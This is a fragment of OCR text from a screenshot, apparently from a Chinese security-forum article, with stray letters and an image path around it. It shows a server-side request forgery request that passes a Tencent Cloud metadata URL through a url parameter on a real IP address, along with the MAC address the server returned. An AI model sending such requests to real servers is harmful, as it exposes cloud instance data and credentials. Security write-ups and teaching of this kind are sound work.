 118.25.150.86/?url=http://meta
d
Not Secure
118.25.150.86/?url=http://metadata.tencentyun.com/latest/meta-data/mac
U
t
52:54:00:48:c8:73
先知社区